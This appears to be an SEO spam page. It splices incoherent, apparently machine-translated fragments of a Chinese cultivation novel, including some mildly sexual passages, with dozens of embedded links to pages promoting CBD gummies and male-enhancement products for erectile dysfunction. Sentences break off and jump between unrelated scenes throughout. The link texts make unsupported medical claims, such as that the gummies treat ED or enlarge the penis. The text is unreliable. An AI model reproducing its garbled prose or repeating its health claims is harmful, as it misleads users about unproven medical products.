<p>Xu Yang heaved a sigh of relief after dealing with the cracks in the small <a href="https://darnitskiy.org.ua/DLpeFNIzBE/expert-of-the-gummies-and-user-cbd-insights-dty-real-feedback-power-unlocking/">Unlocking the Power of CBD Gummies: Real User Feedback and Expert Insights</a> insect world, and then felt a burst <a href="https://darnitskiy.org.ua/mbuMagBct/the-shark-made-a-splash-an-insight-into-edibles-gummies-from-shark-tank-tgdfte/">The Shark Made a Splash: An Insight into Edibles Gummies from Shark Tank</a> of powerlessness.With many restrictions, for a while, the spiritual light in the channel was radiated, setting off a <a href="https://darnitskiy.org.ua/GnhDmDjo/unlock-your-potential-a-wnvlnmlb-deep-dive-into-bioheal-cbd-gummies-for-natural-penis-enlargement-insights-and-guide/">Unlock Your Potential: A Deep Dive into Bioheal CBD Gummies for Natural Penis Enlargement Insights and Guide</a> terrifying spiritual pressure.</p>
<p>The magic circle was opened, and a giant sword of golden light at a height of 100 meters appeared.Senior sister <a href="https://darnitskiy.org.ua/vuYgdHgIJf/pujdefx-unlock-your-potential-blue-gummies-for-ed--effectiveness-and-user-experiences/">Unlock Your Potential: Blue Gummies for ED - Effectiveness and User Experiences</a> will deal with <a href="https://darnitskiy.org.ua/Ect/relief-bioscience-future-of-cbd-gdoctnkmi-potential-the-unlocking-gummies-ed-of-the/">The Future of ED Relief: Unlocking the Potential of Bioscience CBD Gummies</a> the demonized monks here first As for going to the void battlefield, wait for me to deal with the other things.</p>
<p>At this moment, the stream suddenly exploded, and a black shadow flew out of it and went straight into the grass in the air.Xu Yang left the organ city and was on guard with all his <a href="https://darnitskiy.org.ua/xEciI/sjnshwrnu-really-gummies-cbd-larger-they-penis-a-unlock-work-with-do/">Unlock a Larger Penis with CBD Gummies: Do They Really Work?</a> strength.</p>
<p>I was very worried, for fear that Xu <a href="https://darnitskiy.org.ua/uSeKPwpHxi/the-great-ed-nxbxddcu-gamble-do-edibles-really-work/">The Great Ed Gamble: Do Edibles Really Work?</a> Yang and Hai Feng would lose.A large number of middle <a href="https://darnitskiy.org.ua/HePCsJOuuU/the-sweet-route-to-better-intimacy-how-cbd-gummies-can-boost-your-sex-life-gteyjp/">The Sweet Route to Better Intimacy: How CBD Gummies Can Boost Your Sex Life</a> grade <a href="https://darnitskiy.org.ua/ZFjq/cbd-potential-a-qfyrar-of-review-ed-the-businessoriented-gummies-unlocking-for/">Unlocking the Potential of CBD Gummies for ED: A Business-Oriented Review</a> spirit stones were thrown into the teleportation formation, and then Xu Yang activated <a href="https://darnitskiy.org.ua/BpF/boost-your-libido-a-deep-dive-into-lnt-earthmed-cbd-gummies-for-ed/">Boost Your Libido: A Deep Dive into EarthMed CBD Gummies for ED</a> the formation, and a spiritual light rose and <a href="https://darnitskiy.org.ua/PpZNBGRKnu/xho-for-enhancement-you-natural-healthier-a-potential-unlock-male-your/">Unlock Your Potential: Natural Male Enhancement for a Healthier You</a> the teleportation formation was slowly activated.</p>
<p>Junior brother, be careful, don t get close to the crack.But time was limited, so <a href="https://darnitskiy.org.ua/vbagAO/gummies-analysis-blue-detailed-for-a-ed-cbd-plc-relief-unlocking-of/">Unlocking Relief: A Detailed Analysis of CBD Blue Gummies for ED</a> he couldn t allow him to think too much, Xu Yang had already flown <a href="https://darnitskiy.org.ua/preOiSxH/unleash-your-inner-radiance-a-deep-dive-into-blue-vibe-diutld-cbd-gummies-for-ed/">Unleash Your Inner Radiance: A Deep Dive into Blue Vibe CBD Gummies for Ed</a> into the portal, Qian Mian could only grit his teeth and follow after seeing this.</p>
<p>However, their injuries had not healed, and most of their strength had dropped.It is indeed a rare top grade panacea, but after a while, the red lotus patriarch recovered from his injuries, and his life is not in danger for the time being.</p>
<p>Facing the attack of the Heavenly Demon Shuanghuan, Fairy Tongming raised her hand and slashed out with a sword, a red crescent shaped <a href="https://darnitskiy.org.ua/GyFpCGX/optimal-top-performance-potential-male-the-unlock-for-your-cbd-enhancement-wloah-gummies/">Unlock Your Potential: The Top CBD Male Enhancement Gummies for Optimal Performance</a> sword light flew out, and with a bang, the Heavenly Demon Shuanghuan was knocked away by the sword light, and the Lingbao Nanming Lihuo Sword was even better.As for other secret techniques, most of them <a href="https://darnitskiy.org.ua/sIdYr/viufn-feeling-the-buzz-examining-user-experiences-of-ed-gummies/">Feeling the Buzz? Examining User Experiences of Ed Gummies</a> <a href="https://darnitskiy.org.ua/rIsgi/stuck-in-a-rut-lets-decode-boosted-pro-vs-wpnilmbf-boostaro/">Stuck in a Rut? Let's Decode Boosted Pro vs. Boostaro</a> are secret techniques for manipulating monsters, which are of no use to Xu Yang.</p>
<p>Seeing this, Xu <a href="https://darnitskiy.org.ua/RmDPxvxUJG/decode-the-buzz-are-ed-kag-gummies-really-worth-the-hype/">Decode the Buzz: Are Ed Gummies Really Worth the Hype?</a> Yang smiled slightly, raised his hand, a law barrier blocked Hei Lian s counterattack, and <a href="https://darnitskiy.org.ua/rRBnDaQN/choice-with-your-gummies-cbd-exploring-qua-relief-finding-options/">Finding Relief with Choice CBD Gummies: Exploring Your Options</a> then said to Luo Hu I got a green lotus seed before, and I didn t care much about it at first.But it <a href="https://darnitskiy.org.ua/vaBKDp/performance-cvs-your-a-guide-comprehensive-httfijemw-unlock-potential-male-to-at-enhancing/">Unlock Your Potential: A Comprehensive Guide to Enhancing Male Performance at CVS</a> s extremely unfavorable, <a href="https://darnitskiy.org.ua/yyrxWJw/are-biolife-cbd-gummies-worth-it-a-critical-review-of-wnomw-their-composition-and-efficacy/">Are Biolife CBD Gummies Worth It? A Critical Review of Their Composition and Efficacy</a> it s better to go <a href="https://darnitskiy.org.ua/enIvAs/reclaim-gsnr-your-nights-how-boost-cbd-gummies-for-ed-can-enhance-performance-naturally/">Reclaim Your Nights: How Boost CBD Gummies for Ed Can Enhance Performance Naturally</a> back quickly.</p>
<p>Seeing this, Baidi was about to stop him, but suddenly he stopped and let Heisha go.His spirit was slightly inferior, and Xu Yang finally gained the upper hand when Shinansheng <a href="https://darnitskiy.org.ua/QyaB/fiction-from-fact-evaluating-gummies-cbd-rpn-separating-spectrum-for-ed/">Evaluating Spectrum CBD Gummies for ED: Separating Fact from Fiction</a> s strength dropped drastically.</p>
<p>This time, with the help of everyone s strength, we have collected all the necessary natural materials and earth treasures.Yang two people.With the <a href="https://darnitskiy.org.ua/EHxXIgcId/brands-the-edibles-rise--in-of-market-the-dominating-top-dwcr/">The Rise of Edibles: Top Brands Dominating the Market in 2025</a> appearance of the giant claw, <a href="https://darnitskiy.org.ua/hDJAiXyAlT/gummies-markets-fdbmfewa-the-of-analysis-the-rise-players-top-edible-bb-of-a/">The Rise of Edible Gummies: A B2B Analysis of the Market's Top Players</a> <a href="https://darnitskiy.org.ua/wzGumOdEKN/for-what-ueuglc-cbd-gummies-ed-the-unfiltered-consumers-say-relief-about-truth/">The Unfiltered Truth: What Consumers Say About CBD Gummies for ED Relief</a> a powerful spiritual pressure overflowed and suppressed everyone.</p>
<p>Qihai is the dantian, and Baihui is on the <a href="https://darnitskiy.org.ua/zFtpgFID/boost-your-ehuqvg-bedroom-life-where-to-buy-cbd-gummies-for-ed/">Boost Your Bedroom Life: Where to Buy CBD Gummies for ED</a> top of the head , the seal is Yuanshen Xu Qi an s eyes lit up.Chai Xian looked at the orange cat, nodded, and said softly This place is not suitable for talking, follow me.</p>
<p>Fortunately, no one was injured.King Kong is using the dragon energy host to catch me How did he know that I was nearby What happened to the door of light just now Isn t teleportation a magician s ability the street.Sun Xuanji From the depths of the temple, came the thunderous voice <a href="https://darnitskiy.org.ua/MaNTPUWhGE/alternative-cbd-dysfunction-naturally-medication-manage-ed-kqrtv-help-erectile-gummies-can-to-safer-a-how/">A Safer Alternative to ED Medication: How CBD Gummies Can Help Manage Erectile Dysfunction Naturally</a> of the guardian vajra.</p>
<p>This is a low end version of the plane.Even Si Tianjian doesn t seem to have such a large magic weapon.Then, he used the dragon energy host as bait to force me to take the bait.</p>
<p>Prepared for a protracted battle, but he was listless.He bit his face a few <a href="https://darnitskiy.org.ua/efGKCs/unlock-your-inner-radiance-how-ohngil-cbd-edibles-can-boost-your-sexual-wellness/">Unlock Your Inner Radiance: How CBD Edibles Can Boost Your Sexual Wellness</a> times, then buried his lips into the neck of the <a href="https://darnitskiy.org.ua/sIF/ready-to-feel-better-a-deep-dive-into-engagexx-jnkkm-male-enhancement-gummies-review/">Ready to Feel Better? A Deep Dive into Engagexx Male Enhancement Gummies Review</a> national teacher, licking or sucking or kissing.</p>
<p>Chai Xing er could feel those gazes focusing on her at this moment.In addition, they learned part of the <a href="https://darnitskiy.org.ua/AlAV/ed-vibe-behind-relief-ckl-gummies-uncovering-science-with-the-finding-blue-support-cbd/">Finding Relief with Blue Vibe CBD Gummies: Uncovering the Science Behind ED Support</a> inside story of the Battle of Shanhaiguan.</p>
<p>The head of the Chai family is dead, and the whole Chai family belongs to her.In the slight sound of water, Xu Qi an <a href="https://darnitskiy.org.ua/oEw/are-vibe-what-rursdw-blue-gummies/">What Are Blue Vibe Gummies?</a> poured her a <a href="https://darnitskiy.org.ua/EGwjRypxc/truth-customer-blue-tukfua-vibe-feedback-the-and-uncovering-gummies-reviews/">Uncovering the Truth: Blue Vibe Gummies Reviews and Customer Feedback</a> full cup The little fox leaned up to her pink nose, stuck <a href="https://darnitskiy.org.ua/wLpJetIyq/cbd-ed-for-relaxation-ixs-of-unlocking-a-blue-gummies-comprehensive-review/">Unlocking Relaxation: A Comprehensive Review of Blue CBD Gummies for ED</a> <a href="https://darnitskiy.org.ua/YAvg/for-zncnkbqvx-vibe-gummies-a-unlocking-ed-cbd-review-blue-comprehensive-of-relaxation/">Unlocking Relaxation: A Comprehensive Review of Blue Vibe CBD Gummies for ED</a> out her little tongue, and licked, licked, licked, licked.</p>
<p>Let me just say, with these two unparalleled beauties, isn t it enough Besides, they would not allow Xu Qian to be promiscuous Li Lingsu felt much better.General Zhenfu, leaning on a spear, glanced back at Xu Qian in Tsing Yi in <a href="https://darnitskiy.org.ua/QvtbBLuWWH/the-igxpjw-behind-whats-of-popularity-their-gummies-rise-cbd/">The Rise of CBD Gummies: What's Behind Their Popularity?</a> the distance, and said in a low voice It seems that I can t get out Tang Yuanwu <a href="https://darnitskiy.org.ua/UagCkAz/with-solution-lifechanging-cbd-goodbye-ed-say-guxz-a-to/">Say Goodbye to ED with CBD: A Life-Changing Solution?</a> s <a href="https://darnitskiy.org.ua/fdjF/for-choice-cbd-relief-comprehensive-wksfa-gummies-unlocking-a-of-review-ed/">Unlocking Relief: A Comprehensive Review of Choice CBD Gummies for ED</a> face was serious, and his brows were furrowed The Pagoda of the Buddha is only open for twelve o clock.</p>
<p>If not, he didn t continue, but the meaning is self evident.The Buddhism is so powerful and there are many masters.</p>
<p>You don t want to double cultivate with me, right Sure enough, the angry personality has too much self esteem, too strong, and too proud, so he doesn t want to double cultivate with me.Master, I have something to discuss with you.Xu Qi an took a <a href="https://darnitskiy.org.ua/aswB/for-of-to-gummies-the-to-ed-what-guide-a-review-expect-cumqo-cbd-ultimate/">The Ultimate Guide to CBD Gummies for ED: A Review of What to Expect</a> sip of wine, and his breath was full of alcohol.</p>
<p>By the way, a while ago, some people did say that the Buddha Pagoda was a masterpiece of golden light, and bursts of dragon chant came out.Dual cultivators First of all, the seven major Gu tribes are <a href="https://darnitskiy.org.ua/WCWSaFRAW/decoding-dr-dayjefet-oz-insights-amp-recommendations-from-his-ed-gummies/">Decoding Dr. Oz: Insights &amp; Recommendations from His Ed Gummies</a> connected with each other, but they also have <a href="https://darnitskiy.org.ua/mwYHkGr/solution-bvmzasgv-edibles-a-gummies-shark-as-revolutionizing-the-rise-blue-gamechanging-of/">Revolutionizing Edibles: The Rise of Blue Shark Gummies as a Game-Changing Solution</a> their own opinions, and the secret techniques of each tribe are not passed <a href="https://darnitskiy.org.ua/IdZJfi/dive-into-the-buzz-a-comprehensive-review-of-hjgpsy-edibles-gummies-on-shark-tank/">Dive into the Buzz: A Comprehensive Review of Edibles Gummies on Shark Tank</a> on to the outside world.</p>
<p>But after all, the two of them didn t really reach the point where it will happen naturally.Besides, those who meet the conditions There are very few strong ones, what is his motive It s just Chai Xian Xu Qi an took a deep look at her, and said with a smile We need to investigate carefully, <a href="https://darnitskiy.org.ua/iFpSsJfl/online-the-to-comprehensive-taking-gummies-cbd-leap-guide-a-buying-ede-for-ed/">Taking the Leap: A Comprehensive Guide to Buying CBD Gummies for ED Online</a> of course, it will be easier if we can capture Chai Xian alive.</p>
<p>The Luo Yuheng in the past was cold and calm, without too much mood swings, so he gave Xu Qi an a sense of aloofness.This <a href="https://darnitskiy.org.ua/cEwr/cbd-look-gummies-unlocking-natural-at-comprehensive-a-relief-zaqsh-ed-for/">Unlocking Natural Relief: A Comprehensive Look at CBD Gummies for ED</a> is the plan he made <a href="https://darnitskiy.org.ua/fuEaje/the-rising-tide-how-cbd-gummies-and-erectile-dysfunction-can-work-together-tkqvxlixg/">The Rising Tide: How CBD Gummies and Erectile Dysfunction Can Work Together</a> up on the road, just like the Demonic Dao of the Dizong deliberately released the wind, attracting people from the Jianghu and the Wulin League to participate in the competition for lotus seeds.</p>
<p>In <a href="https://darnitskiy.org.ua/yclLbCDdq/fnbbyponp-truth-the-biomax-unlock-behind-enhancement-your-potential-reviews-male/">Unlock Your Potential: The Truth Behind Biomax Male Enhancement Reviews</a> the black button like fox eyes, there are three points of hostility, three points of fear, three points of grievance, and one point of pity.Loose people in Jianghu like to fight for treasures the most.</p>
<p>And <a href="https://darnitskiy.org.ua/BeWlLiB/erectile-ed-dysfunction-mhsn-understanding/">Understanding Erectile Dysfunction (ED)</a> in the past six months, the Dongfang sisters deliberately drained his energy, causing him to be in a deficit state all the time.More than a dozen arms fell down.More than a dozen men clutched their arms, screaming incessantly.</p>
<p>He turned around and said to Donghai Dragon Palace and a group of people from Leizhou The golden body molded here, the one in the middle is the Great Compassionate Buddha, the only Buddha in all worlds.The moment the sword appeared, Shenshu Broken Arm stopped shouting angrily, and the old monk Taling also opened his eyes <a href="https://darnitskiy.org.ua/SJBgXkce/in-the-confidence-your-stations-boost-at-top-pump-male-criyg-enhancement-pills-gas/">Boost Your Confidence at the Pump: Top Male Enhancement Pills in Gas Stations</a> and looked over.</p>
<p>Chai Lan <a href="https://darnitskiy.org.ua/Ftq/unlocking-truth-natural-a-about-gummies-for-the-solution-xsdkf-dysfunction-blue-erectile/">Unlocking a Natural Solution: The Truth About Blue Gummies for Erectile Dysfunction</a> doesn t want to marry the Huangfu family.If I were Chai Xian, wouldn t it be fine if I just elope with her How did Xinger s ex husband die It seems to be related to Chai Jianyuan Otherwise, why did the two have such a big fight In addition to the biggest beneficiary, she had another motive for killing.</p>
<p>But <a href="https://darnitskiy.org.ua/gyWkAQoHS/cbd-power-gummies-are-qzcux-what/">What Are Power CBD Gummies?</a> in the past three years, what has prevented Chai Xing er <a href="https://darnitskiy.org.ua/poGJtaHR/cbd-rise-and-usage-of-cyeurco-gummies-understanding-the-effectiveness/">The Rise of CBD Gummies: Understanding Usage and Effectiveness</a> from taking revenge Chai Xing er frowned.Now I can reply clearly, the time when the physical book will <a href="https://darnitskiy.org.ua/KqA/cbd-science-the-benefits-relief-unlocking-ed-and-gummies-for-oyllcuf-of/">Unlocking Relief: The Science and Benefits of CBD Gummies for ED</a> be put on the shelves Thursday, December 3rd at 1 30 p.</p>
<p>Xu Qi an took a sip of porridge, and said in a deep voice Be careful with this woman, Chai Xing er.Catch After living in Chai Xian, Buddhism doesn t need to worry about anything anymore, and this arrogance is immediately revealed.</p>
<p>He pretended to be thoughtful, frowned and repeated the name <a href="https://darnitskiy.org.ua/BIlFoclyed/gummies-for-of-review-ed-unlocking-eaivkayz-a-cbd-relief-comprehensive/">Unlocking Relief: A Comprehensive Review of CBD Gummies for ED</a> repeatedly.Li Miaozhen refuses to accept Disciple, disciple, this is a mortal mind training.</p>
<p>We re almost done talking Li Lingsu coughed and said, President Yang I m here to ask for something.On the back of the red tailed fierce eagle behind him, all armored soldiers.</p>
<p>Xu Qi an s figure kept appearing in the shadows in the courtyard, flying upside down, and after flashing more than ten times <a href="https://darnitskiy.org.ua/SzH/truth-think-what-efvzkec-about-for-gummies-the-cbd-uncovering-really-users-ed/">Uncovering the Truth: What Users Really Think About CBD Gummies for ED</a> in a row, he finally melted away the terrifying strange power of the beautiful woman.Xu Qi s peace of mind is like still water, and she just doesn t touch her.</p>
<p>After Xu Yuanshuang fed the prostitute with healing medicine, the group left Chunyi Nong.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>